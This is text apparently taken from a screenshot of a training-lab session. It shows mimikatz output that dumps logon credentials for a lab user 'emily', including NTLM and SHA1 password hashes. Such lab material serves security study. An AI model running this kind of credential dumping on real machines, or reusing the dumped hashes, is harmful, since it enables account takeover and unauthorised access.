 FreeRDP: 10.10.236.158
mimikatz 2.2.0 x64 (oe.eo)
Authentication Id : 0 ; 1284556 (00000000:001399cc)
Session           : Interactive from 0
User Name         : emily
Domain            : THM
Logon Server      : THM
Logon Time        : 3/2/2022 10:21:47 AM
SID               : S-1-5-21-1966530601-3185510712-10604624-1009
        msv :
         [00000003] Primary
         * Username : emily
         * Domain   : THM
         * NTLM     : 8af326aa4850225b75c592d4ce19ccf5
         * SHA1     : 8c4c6c4e493ec2beef5f6f6a9c4472c13bed42e8
        tspkg :
        wdigest :
         * Username : emily
         * Domain   : THM
         * Password : (null)
        kerberos :
         * Username : emily
         * Domain   : THM
         * Password : (null)
        ssp :
        credman :